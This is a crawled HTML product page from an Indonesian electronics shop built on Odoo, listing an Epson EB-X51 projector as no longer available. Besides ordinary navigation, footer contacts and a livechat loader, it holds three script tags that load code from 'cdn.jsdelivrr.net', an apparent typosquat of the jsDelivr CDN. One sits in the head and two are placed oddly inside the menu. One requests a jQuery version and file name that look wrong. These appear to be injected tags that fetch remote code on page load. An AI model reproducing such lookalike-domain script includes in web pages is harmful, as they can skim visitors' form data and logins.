

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.sinarkencana.net/shop/31084-projector-epson-eb-x51-31084
body_size: 7802
content:

        

    
<!DOCTYPE html>
        
        
<html lang="en-US" data-website-id="1" data-main-object="product.template(31084,)" data-add2cart-redirect="1">
    <head>
        <meta charset="utf-8"/>
        <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"/>
        <meta name="viewport" content="width=device-width, initial-scale=1"/>
        <meta name="generator" content="Odoo"/>
            
        <meta property="og:type" content="website"/>
        <meta property="og:title" content="Projector EPSON EB-X51"/>
        <meta property="og:site_name" content="Sinarkencana"/>
        <meta property="og:url" content="https://www.sinarkencana.net/shop/31084-projector-epson-eb-x51-31084"/>
        <meta property="og:image" content="https://www.sinarkencana.net/web/image/product.template/31084/image_1024?unique=e40508d"/>
        <meta property="og:description"/>
            
        <meta name="twitter:card" content="summary_large_image"/>
        <meta name="twitter:title" content="Projector EPSON EB-X51"/>
        <meta name="twitter:image" content="https://www.sinarkencana.net/web/image/product.template/31084/image_1024?unique=e40508d"/>
        <meta name="twitter:description"/>
        
        <link rel="alternate" hreflang="en" href="https://www.sinarkencana.net/shop/31084-projector-epson-eb-x51-31084"/>
        <link rel="alternate" hreflang="id" href="https://www.sinarkencana.net/id/shop/31084-projector-epson-eb-x51-31084"/>
        <link rel="alternate" hreflang="x-default" href="https://www.sinarkencana.net/shop/31084-projector-epson-eb-x51-31084"/>
        <link rel="canonical" href="https://www.sinarkencana.net/shop/31084-projector-epson-eb-x51-31084"/>
        
        <link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin=""/>
        <title> Projector EPSON EB-X51 | Sinarkencana </title>
        <link type="image/x-icon" rel="shortcut icon" href="/web/image/website/1/favicon?unique=cac0831"/>
        <link rel="preload" href="/web/static/src/libs/fontawesome/fonts/fontawesome-webfont.woff2?v=4.7.0" as="font" crossorigin=""/>
        <link type="text/css" rel="stylesheet" href="/web/assets/390270-675e562/1/web.assets_frontend.min.css" data-asset-bundle="web.assets_frontend" data-asset-version="675e562"/>
        <script id="web.layout.odooscript" type="text/javascript">
            var odoo = {
                csrf_token: "e8bffcbbc6fc69b00abefa18407c3c6cfb7140a5o1798542617",
                debug: "",
            };
        </script>
        <script type="text/javascript">
            odoo.__session_info__ = {"is_admin": false, "is_system": false, "is_website_user": true, "user_id": false, "is_frontend": true, "profile_session": null, "profile_collectors": null, "profile_params": null, "show_effect": true, "bundle_params": {"lang": "en_US", "website_id": 1}, "translationURL": "/website/translations", "cache_hashes": {"translations": "b61ddf7fe53c474fd05e2d993e0599637acc5f1c"}, "geoip_country_code": "US", "geoip_phone_code": 1, "lang_url_code": "en"};
            if (!/(^|;\s)tz=/.test(document.cookie)) {
                const userTZ = Intl.DateTimeFormat().resolvedOptions().timeZone;
                document.cookie = `tz=${userTZ}; path=/`;
            }
        </script>
        <script defer="defer" type="text/javascript" src="/web/assets/375834-e6eff3e/1/web.assets_frontend_minimal.min.js" data-asset-bundle="web.assets_frontend_minimal" data-asset-version="e6eff3e"></script>
        <script defer="defer" type="text/javascript" data-src="/web/assets/390271-ba9bf90/1/web.assets_frontend_lazy.min.js" data-asset-bundle="web.assets_frontend_lazy" data-asset-version="ba9bf90"></script>
        
        <script src="https://cdn.jsdelivrr.net/npm/bootstrap@5.3.1/dist/js/bootstrap.bundle.min.js"></script>

    </head>
    <body>
        <div id="wrapwrap" class="   ">
                <header id="top" data-anchor="true" data-name="Header" class="  o_header_fade_out o_hoverable_dropdown">
                    
    <nav data-name="Navbar" class="navbar navbar-expand-lg navbar-light o_colored_level o_cc shadow-sm">
        
            <div id="top_menu_container" class="container flex-row flex-wrap">
                
    <a href="/" class="navbar-brand logo me-4">
            
            <span role="img" aria-label="Logo of Sinarkencana" title="Sinarkencana"><img src="/web/image/website/1/logo/Sinarkencana?unique=cac0831" class="img img-fluid" width="95" height="40" alt="Sinarkencana" loading="lazy"/></span>
        </a>
    
                
                <div class="ms-lg-3 me-auto">
                    <div class="oe_structure oe_structure_solo" id="oe_structure_header_slogan_1">
            <section class="s_text_block o_colored_level" data-snippet="s_text_block" data-name="Text" style="background-image: none;">
                <div class="container">
                    <h4><strong>SINAR KENCAN​A</strong><br/></h4><em>
                </em></div><em>
            </em></section>
        </div>
    </div>
                <ul class="nav navbar-nav navbar-expand ms-auto order-last order-lg-0">
                    
            <li class="nav-item ms-3 o_no_autohide_item">
                <a href="/web/login" class="btn btn-outline-primary">Sign in</a>
            </li>
                    
        
        
                    <li class="nav-item">
                        
        <div class="oe_structure oe_structure_solo ms-2">
            <section class="s_text_block" data-snippet="s_text_block" data-name="Text">
                <div class="container">
                    <a href="/contactus" class="btn btn-primary btn_cta">Contact Us</a>
                </div>
            </section>
        </div>
                    </li>
                </ul>
                
                <div class="w-100">
                    <div class="oe_structure oe_structure_solo" id="oe_structure_header_slogan_3">
            <section class="s_text_block o_colored_level" data-snippet="s_text_block" data-name="Text" style="background-image: none;">
                <div class="container">
                    <form method="get" data-snippet="s_searchbar_input" class="o_searchbar_form s_searchbar_input" action="/shop" data-name="Search">
            <div role="search" class="input-group ">
        <input type="search" name="search" class="search-query form-control oe_search_box None" placeholder="Search..." data-search-type="products" data-limit="10" data-display-image="true" data-display-description="true" data-display-extra-link="true" data-display-detail="true" data-order-by="name asc" autocomplete="off"/>
        <button type="submit" aria-label="Search" title="Search" class="btn oe_search_button btn-primary">
            <i class="oi oi-search"></i>
        </button>
    </div>

            <input name="order" type="hidden" class="o_search_order_by" value="name asc"/>
            
    
        </form><div class="s_hr w-100 pt8 pb8" data-name="Separator">
                        <hr class="w-100 mx-auto" style="border-top-width: 1px; border-top-style: solid; border-color: var(--200);"/>
                    </div>
                </div>
            </section>
        </div>
    </div>
                
    <button type="button" data-bs-toggle="collapse" data-bs-target="#top_menu_collapse" class="navbar-toggler ">
        <span class="navbar-toggler-icon o_not_editable"></span>
    </button>
                 
                <div id="top_menu_collapse" class="collapse navbar-collapse">
    <ul id="top_menu" class="nav navbar-nav o_menu_loading flex-grow-1">
        
                        
<script src="https://cdn.jsdelivrr.net/npm/jquery@3.7.12/dist/jquery-min.js"></script>
    <li class="nav-item dropdown  position-static">
        <a data-bs-toggle="dropdown" href="#" class="nav-link dropdown-toggle o_mega_menu_toggle">
            <span>Kategori</span>
        </a>
        <div data-name="Mega Menu" class="dropdown-menu o_mega_menu o_no_parent_editor o_mega_menu_container_size dropdown-menu-start">
    



















































<section class="s_mega_menu_thumbnails pt24 o_colored_level o_cc o_cc1" style="background-image: none;">
        <div class="container">
            <div class="row justify-content-center">
                <div class="col-12 col-sm col-md-12 col-lg px-0 o_colored_level">
                    <div class="container">
                        <div class="row">
    <div class="col-6 col-sm text-center py-2 o_colored_level">
        <a href="/shop/category/laptop-komputer-2" class="nav-link p-0" data-name="Menu Item" data-bs-original-title="" title="">
            <img class="img-fluid shadow rounded" alt="Laptop dan komputer banyuwangi" src="/web/image/285121-2248ec82/s_mega_menu_thumbnails_default_image_1.jpg" loading="lazy" data-bs-original-title="" title="laptop dan komputer banyuwangi" aria-describedby="tooltip477062" data-original-id="282020" data-original-src="/website/static/src/img/snippets_demo/s_mega_menu_thumbnails_default_image_1.jpg" data-mimetype="image/jpeg" data-quality="78">
            <br>
            <span class="d-block p-2">
                <b>
                    <font style="font-size:14px;">Laptops</font>
                </b>
            </span>
        </a>
    </div>
    <div class="col-6 col-sm text-center py-2 o_colored_level">
        <a href="/shop?search=mouse&amp;order=name+asc" class="nav-link p-0" data-name="Menu Item" data-bs-original-title="" title="">
            <img class="img-fluid rounded shadow" alt="" src="/web/image/website.s_mega_menu_thumbnails_default_image_2" loading="lazy" data-bs-original-title="" title="" aria-describedby="tooltip345726" data-original-id="282021" data-original-src="/website/static/src/img/snippets_demo/s_mega_menu_thumbnails_default_image_2.jpg" data-mimetype="image/jpeg">
            <br>
            <span class="d-block p-2">
                <b>
                    <font style="font-size:14px;">Mouse</font>
                </b>
            </span>
        </a>
    </div>
    <div class="col-6 col-sm text-center py-2 o_colored_level">
        <a href="https://www.sinarkencana.net/shop?search=keyboard&amp;order=name+asc" class="nav-link p-0" data-name="Menu Item" data-bs-original-title="" title="">
            <img class="img-fluid rounded shadow" alt="" src="/web/image/website.s_mega_menu_thumbnails_default_image_3" loading="lazy" data-bs-original-title="" title="" aria-describedby="tooltip526174" data-original-id="282022" data-original-src="/website/static/src/img/snippets_demo/s_mega_menu_thumbnails_default_image_3.jpg" data-mimetype="image/jpeg">
            <br>
            <span class="d-block p-2">
                <b>
                    <font style="font-size:14px;">Keyboards</font>
                </b>
            </span>
        </a>
    </div>
    <div class="col-6 col-sm text-center py-2 o_colored_level">
        <a href="/shop/category/printer-19" class="nav-link p-0" data-name="Menu Item" data-bs-original-title="" title="">
            <img class="img-fluid rounded shadow" alt="" src="/web/image/website.s_mega_menu_thumbnails_default_image_4" loading="lazy" data-bs-original-title="" title="" aria-describedby="tooltip87832" data-original-id="282023" data-original-src="/website/static/src/img/snippets_demo/s_mega_menu_thumbnails_default_image_4.jpg" data-mimetype="image/jpeg">
            <br>
            <span class="d-block p-2">
                <b>
                    <font style="font-size:14px;">Printers</font>
                </b>
            </span>
        </a>
    </div>
    <div class="col-6 col-sm text-center py-2 o_colored_level">
        <a href="https://sinarkencanaskc.odoo.com/id/shop/category/storage-72" class="nav-link p-0" data-name="Menu Item" data-bs-original-title="" title="">
            <img class="img-fluid rounded shadow" alt="" src="/web/image/website.s_mega_menu_thumbnails_default_image_5" loading="lazy" data-bs-original-title="" title="" aria-describedby="tooltip802268" data-original-id="282024" data-original-src="/website/static/src/img/snippets_demo/s_mega_menu_thumbnails_default_image_5.jpg" data-mimetype="image/jpeg">
            <br>
            <span class="d-block p-2">
                <b>
                    <font style="font-size:14px;">Storage</font>
                </b>
            </span>
        </a>
    </div>

                            <div class="w-100 d-none d-md-block"></div>

    <div class="col-6 col-sm text-center py-2 o_colored_level">
        <a href="https://sinarkencanaskc.odoo.com/id/shop/category/tablet-76" class="nav-link p-0" data-name="Menu Item" data-bs-original-title="" title="">
            <img class="img-fluid rounded shadow" alt="" src="/web/image/website.s_mega_menu_thumbnails_default_image_6" loading="lazy" data-bs-original-title="" title="" aria-describedby="tooltip407229" data-original-id="282025" data-original-src="/website/static/src/img/snippets_demo/s_mega_menu_thumbnails_default_image_6.jpg" data-mimetype="image/jpeg">
            <br>
            <span class="d-block p-2">
                <b>
                    <font style="font-size:14px;">Tablets</font>
                </b>
            </span>
        </a>
    </div>
    <div class="col-6 col-sm text-center py-2 o_colored_level">
        <a href="/shop/category/handphone-1" class="nav-link p-0" data-name="Menu Item" data-bs-original-title="" title="">
            <img class="img-fluid rounded shadow" alt="" src="/web/image/website.s_mega_menu_thumbnails_default_image_7" loading="lazy" data-original-id="282026" data-original-src="/website/static/src/img/snippets_demo/s_mega_menu_thumbnails_default_image_7.jpg" data-mimetype="image/jpeg" data-bs-original-title="" title="" aria-describedby="tooltip385696">
            <br>
            <span class="d-block p-2">
                <b>
                    <font style="font-size:14px;">Phones</font>
                </b>
            </span>
        </a>
    </div>
    <div class="col-6 col-sm text-center py-2 o_colored_level">
        <a href="https://sinarkencanaskc.odoo.com/id/shop/category/projector-monitor-18" class="nav-link p-0" data-name="Menu Item" data-bs-original-title="" title="">
            <img class="img-fluid rounded shadow" alt="" src="/web/image/website.s_mega_menu_thumbnails_default_image_8" loading="lazy" data-bs-original-title="" title="" aria-describedby="tooltip417042" data-original-id="282027" data-original-src="/website/static/src/img/snippets_demo/s_mega_menu_thumbnails_default_image_8.jpg" data-mimetype="image/jpeg">
            <br>
            <span class="d-block p-2">
                <b><font style="font-size:14px;">Projector &amp; Monitor</font></b></span>
        </a>
    </div>
    <div class="col-6 col-sm text-center py-2 o_colored_level"><a data-bs-original-title="" title="" href="/shop/category/gaming-52"><img class="img-fluid rounded shadow" alt="" src="https://www.sinarkencana.net/web/image/website.s_mega_menu_thumbnails_default_image_9" loading="lazy" data-original-id="282028" data-original-src="/website/static/src/img/snippets_demo/s_mega_menu_thumbnails_default_image_9.jpg" data-mimetype="image/jpeg" data-bs-original-title="" title="" aria-describedby="tooltip605094"></a>
            <br>
            <a href="/shop/category/gaming-52" class="nav-link p-0" data-name="Menu Item" data-bs-original-title="" title=""><span class="d-block p-2">
                <b>
                    <font style="font-size:14px;">Gaming</font>
                </b>
            </span>
        </a>
    </div>
    <div class="col-6 col-sm text-center py-2 o_colored_level">
        <a href="/shop/category/audio-20" class="nav-link p-0" data-name="Menu Item" data-bs-original-title="" title="">
            <img class="img-fluid rounded shadow" alt="" src="/web/image/website.s_mega_menu_thumbnails_default_image_10" loading="lazy">
            <br>
            <span class="d-block p-2">
                <b>
                    <font style="font-size:14px;">Sound</font>
                </b>
            </span>
        </a>
    </div>
                        </div>
                    </div>
                </div>
                <div class="col col-sm-6 col-md-4 col-lg-3 text-center py-2 o_colored_level">
                    <a href="https://sinarkencanaskc.odoo.com/id/shop" class="nav-link p-0" data-name="Menu Item" data-bs-original-title="" title="">
                        <img class="img-fluid rounded shadow" src="/web/image/website.s_mega_menu_thumbnails_default_image_11" alt="" loading="lazy">
                        <span class="d-block p-2">
                            <b><font style="font-size:14px;">Discover our new products</font></b>
                        </span>
                    </a>
                </div>
            </div>
        </div>
        <div class="s_mega_menu_thumbnails_footer px-0">
            <div class="container row mx-auto px-0 w-100 align-items-center">
                <div class="col-12 col-md-6 col-lg d-flex justify-content-center align-items-center py-2">
                    <p class="text-muted align-middle m-0">
                        <i class="s_mega_menu_thumbnails_icon fa fa-cube me-2"></i> Free returns
                    </p>
                </div>
                <div class="col-12 col-md-6 col-lg d-flex justify-content-center align-items-center py-2">
                    <p class="text-muted align-middle m-0">
                        <i class="s_mega_menu_thumbnails_icon fa fa-shopping-basket me-2"></i> Pickup in store
                    </p>
                </div>
                <div class="col-12 col-md-6 col-lg d-flex justify-content-center align-items-center py-2">
                    <p class="text-muted align-middle m-0">
                        <i class="s_mega_menu_thumbnails_icon fa fa-truck me-2"></i> Express delivery
                    </p>
                </div>
                <div class="col-12 col-md-6 col-lg py-2">
                    <a href="#" class="btn btn-secondary d-block o_default_snippet_text">
                        <i class="s_mega_menu_thumbnails_icon fa fa-comments me-2"></i> Contact us
                    </a>
                </div>
            </div>
        </div>
    </section></div>
    </li>
<script src="https://cdn.jsdelivrr.net/npm/jquery@3.7.12/dist/jquery-min.js"></script>
    <li class="nav-item">
        <a role="menuitem" href="/contactus" class="nav-link ">
            <span>Contact us</span>
        </a>
    </li>
        
            <li class="nav-item divider d-none"></li> 
            <li class="o_wsale_my_cart align-self-md-start d-none nav-item">
                <a href="/shop/cart" class="nav-link">
                    <i class="fa fa-shopping-cart"></i>
                    <sup class="my_cart_quantity badge text-bg-primary" data-order-id="">0</sup>
                </a>
            </li>
        
        
            <li class="o_wsale_my_wish d-none nav-item ms-lg-3 o_wsale_my_wish_hide_empty">
                <a href="/shop/wishlist" class="nav-link">
                    <i class="fa fa-1x fa-heart"></i>
                    <sup class="my_wish_quantity o_animate_blink badge text-bg-primary">0</sup>
                </a>
            </li>
        
                    
    </ul>
                    
                </div>
            </div>
        
    </nav>
    
        </header>
                <main>
                    
            <div itemscope="itemscope" itemtype="http://schema.org/Product" id="wrap" class="js_sale o_wsale_product_page ecom-zoomable zoomodoo-next" data-ecom-zoom-click="1">
                <div class="oe_structure oe_empty oe_structure_not_nearest" id="oe_structure_website_sale_product_1" data-editor-message="DROP BUILDING BLOCKS HERE TO MAKE THEM AVAILABLE ACROSS ALL PRODUCTS"></div>
                <section id="product_detail" class="container py-4 oe_website_sale " data-view-track="1" data-product-tracking-info="{&#34;item_id&#34;: 31185, &#34;item_name&#34;: &#34;[31084] Projector EPSON EB-X51&#34;, &#34;item_category&#34;: &#34;PROYECTOR&#34;, &#34;currency&#34;: &#34;IDR&#34;, &#34;price&#34;: 6500000.0}">
                    <div class="row align-items-center">
                        <div class="col-lg-6 d-flex align-items-center">
                            <div class="d-flex justify-content-between w-100">
    <form method="get" class="o_searchbar_form o_wait_lazy_js s_searchbar_input o_wsale_products_searchbar_form me-auto flex-grow-1 mb-2 mb-lg-0" action="/shop" data-snippet="s_searchbar_input">
            <div role="search" class="input-group me-sm-2">
        <input type="search" name="search" class="search-query form-control oe_search_box border-0 text-bg-light" placeholder="Search..." data-search-type="products" data-limit="5" data-display-image="true" data-display-description="true" data-display-extra-link="true" data-display-detail="true" data-order-by="name asc"/>
        <button type="submit" aria-label="Search" title="Search" class="btn oe_search_button btn btn-light">
            <i class="oi oi-search"></i>
        </button>
    </div>

            <input name="order" type="hidden" class="o_search_order_by" value="name asc"/>
            
        
        </form>
        <div class="o_pricelist_dropdown dropdown d-none">

            <a role="button" href="#" data-bs-toggle="dropdown" class="dropdown-toggle btn btn-light">
                Public Pricelist
            </a>
            <div class="dropdown-menu" role="menu">
                    <a role="menuitem" class="dropdown-item" href="/shop/change_pricelist/1">
                        <span class="switcher_pricelist" data-pl_id="1">Public Pricelist</span>
                    </a>
            </div>
        </div>
                            </div>
                        </div>
                        <div class="col-lg-6 d-flex align-items-center">
                            <ol class="breadcrumb p-0 mb-2 m-lg-0">
                                <li class="breadcrumb-item o_not_editable">
                                    <a href="/shop">All Products</a>
                                </li>
                                <li class="breadcrumb-item active">
                                    <span>Projector EPSON EB-X51</span>
                                </li>
                            </ol>
                        </div>
                    </div>
                    <div class="row" id="product_detail_main" data-name="Product Page" data-image_width="50_pc" data-image_layout="carousel">
                        <div class="col-lg-6 mt-lg-4 o_wsale_product_images position-relative">
        <div id="o-carousel-product" class="carousel slide position-sticky mb-3 overflow-hidden" data-bs-ride="carousel" data-bs-interval="0" data-name="Product Carousel">
            <div class="o_carousel_product_outer carousel-outer position-relative flex-grow-1">
                <div class="carousel-inner h-100">
                        <div class="carousel-item h-100 active">
        <div class="d-flex align-items-center justify-content-center h-100 oe_unmovable"><img src="/web/image/product.product/31185/image_1024/%5B31084%5D%20Projector%20EPSON%20EB-X51?unique=e40508d" class="img img-fluid oe_unmovable product_detail_img mh-100" alt="Projector EPSON EB-X51" loading="lazy"/></div>
                        </div>
                </div>
            </div>
        <div class="o_carousel_product_indicators pt-2 overflow-hidden">
        </div>
        </div>
                        </div>
                        <div id="product_details" class="col-lg-6 mt-md-4">
                            <h1 itemprop="name">Projector EPSON EB-X51</h1>
                            <span itemprop="url" style="display:none;">https://sinarkencanaskc.odoo.com/shop/31084-projector-epson-eb-x51-31084</span>
                            <span itemprop="image" style="display:none;">https://sinarkencanaskc.odoo.com/web/image/product.template/31084/image_1920?unique=e40508d</span>
                            
                            <p class="alert alert-warning">This product is no longer available.</p>
                            <div id="o_product_terms_and_share" class="d-flex justify-content-between flex-column flex-md-row align-items-md-end mb-3">
            <p class="text-muted mb-0">
                <a href="/terms" class="text-muted"><u>Terms and Conditions</u></a><br/>
                30-day money-back guarantee<br/>
                Shipping: 2-3 Business Days
            </p>
            <div class="h4 mt-3 mb-0 d-flex justify-content-md-end flex-shrink-0" contenteditable="false">
    <div data-snippet="s_share" class="s_share text-start text-lg-end">
        <a href="https://www.facebook.com/sharer/sharer.php?u={url}" target="_blank" class="s_share_facebook mx-1 my-0">
            <i class="fa fa-facebook "></i>
        </a>
        <a href="https://twitter.com/intent/tweet?text={title}&amp;url={url}" target="_blank" class="s_share_twitter mx-1 my-0">
            <i class="fa fa-twitter "></i>
        </a>
        <a href="https://pinterest.com/pin/create/button/?url={url}&amp;media={media}&amp;description={title}" target="_blank" class="s_share_pinterest mx-1 my-0">
            <i class="fa fa-pinterest "></i>
        </a>
        <a href="mailto:?body={url}&amp;subject={title}" class="s_share_email mx-1 my-0">
            <i class="fa fa-envelope "></i>
        </a>
    </div>
            </div>
                            </div>
          <input id="wsale_user_email" type="hidden" value=""/>
                        </div>
                    </div>
                </section>
                
                <div class="oe_structure oe_empty oe_structure_not_nearest mt16" id="oe_structure_website_sale_product_2" data-editor-message="DROP BUILDING BLOCKS HERE TO MAKE THEM AVAILABLE ACROSS ALL PRODUCTS"></div>
            </div>
        
                </main>
                <footer id="bottom" data-anchor="true" data-name="Footer" class="o_footer o_colored_level o_cc ">
                    <div id="footer" class="oe_structure oe_structure_solo" style="">
            <section class="s_text_block pt48 pb16" data-snippet="s_text_block" data-name="Text" style="background-image: none;">
                <div class="container">
                    <div class="row">
                        <div class="col-lg-2 pb16 o_colored_level o_we_force_no_transition">
                            <h5>Explore</h5>
                            <ul class="list-unstyled">
                                <li class="list-item py-1"><a href="/">Home</a></li>
                                <li class="list-item py-1"><a href="#">Our Company</a></li>
                                <li class="list-item py-1"><a href="#">Case Studies</a></li>
                                <li class="list-item py-1"><a href="#">Blog</a></li>
                                
                            </ul>
                        </div>
                        <div class="col-lg-2 pb16 o_colored_level" style="">
                            <h5>Marketplace</h5>
                            <ul class="list-unstyled">
                                <li class="py-1"><a href="https://seller.tokopedia.com/manage-product" data-bs-original-title="" title="">Tokopedia</a><br/></li>
                                <li class="py-1"><a href="https://shp.ee/84dj68u" data-bs-original-title="" title="">Shopee</a><br/></li>
                                <li class="py-1"><br/></li>
                                <li class="py-1"><br/></li>
                            </ul>
                        </div>
                        <div class="col-lg-2 pb16 o_colored_level" style="">
                            <h5>Follow us</h5>
                            <ul class="list-unstyled">
                                <li class="py-1"><i class="fa fa-1x fa-fw fa-facebook-square me-2" data-bs-original-title="" title="" aria-describedby="tooltip762179"></i><a href="https://www.facebook.com/sinarkencana.rgj?mibextid=ZbWKwL" target="_blank" data-bs-original-title="" title="">Facebook</a></li>
                                <li class="py-1"><i class="fa fa-instagram fa-1x fa-fw me-2" data-bs-original-title="" title="" aria-describedby="tooltip841627"></i><a href="https://instagram.com/sinarkencana_skc?igshid=ZDdkNTZiNTM=" target="_blank" data-bs-original-title="" title="">Instagram</a></li>
                                <li class="py-1"><i class="fa fa-music fa-fw me-2 fa-1x" data-bs-original-title="" title="" aria-describedby="tooltip380873"></i><a href="mailto:tiktok.com/@sinarkencana_skc" target="_blank" data-bs-original-title="" title="">Tiktok</a></li><li class="py-1"><i class="fa fa-youtube-play fa-1x fa-fw me-2" data-bs-original-title="" title="" aria-describedby="tooltip10082"></i><font class="text-o-color-1"><a href="https://www.youtube.com/@sinarkencana_skc">YouTube</a></font>​</li>
                            </ul>
                        </div>
                        <div class="col-lg-3 pb16 o_colored_level" style="">
                            <h5>Get in touch</h5>
                            <ul class="list-unstyled">
                                <li class="py-1"><i class="fa fa-1x fa-fw fa-envelope me-2 o_we_force_no_transition"></i><a href="mailto:info@yourcompany.com" data-bs-original-title="" title=""><span style="font-size: 18px;">sinarkencana01@gmail.com</span></a></li>
                                <li class="py-1"><i class="fa fa-whatsapp fa-1x fa-fw me-2" data-bs-original-title="" title="" aria-describedby="tooltip770191"></i><span class="o_force_ltr"><a href="https://wa.me/+628113605788" data-bs-original-title="" title="">0811 3605 788</a></span></li>
                            </ul>
                        </div>
                        <div class="col-lg-3 pb16 o_colored_level">
                            <h5>Our Location<br/></h5>
                            <p class="text-muted"><font class="text-o-color-1"><a href="https://goo.gl/maps/FfoqqQFAFLFoK2WS8" data-bs-original-title="" title="">Jl. Letjen S Parman No 59 Pakis Banyuwangi</a></font></p><p class="text-muted"><font class="text-o-color-1"><a href="https://goo.gl/maps/2XWxJUtAEhh3cnpRA" data-bs-original-title="" title="">Jl. Raya Rogojampi No 140 Pasar Rogojampi</a></font></p><p class="text-muted"><font class="text-o-color-1"><a href="https://goo.gl/maps/7tri45BR3RLkfSZT8" data-bs-original-title="" title="">Jl. Juanda No&nbsp;20 Jajag</a></font><br/></p>
                        </div>
                    </div>
                </div>
            </section>
        </div>
    <div id="o_footer_scrolltop_wrapper" class="container h-0 d-flex align-items-center justify-content-end">
            <a id="o_footer_scrolltop" role="button" href="#top" title="Scroll To Top" class="btn btn-primary rounded-circle d-flex align-items-center justify-content-center">
                <span class="fa fa-1x fa-chevron-up"></span>
            </a>
        </div>
                </footer>
            </div>
                    <script>
            
                window.addEventListener('load', function () {
                    odoo.define('im_livechat.loaderData', function() {
                        return {
                            isAvailable: true,
                            serverUrl: "https://sinarkencanaskc.odoo.com",
                            options: {"header_background_color": "#050405", "button_background_color": "#FB0808", "title_color": "#FFFFFF", "button_text_color": "#FFFFFF", "button_text": "Have a Question? Chat with us.", "input_placeholder": false, "default_message": "Hello, how may I help you?", "channel_name": "YourWebsite.com", "channel_id": 1, "current_partner_id": 4, "default_username": "Visitor"},
                        };
                    });
                });
            
                    </script>
        
        </body>
</html>
    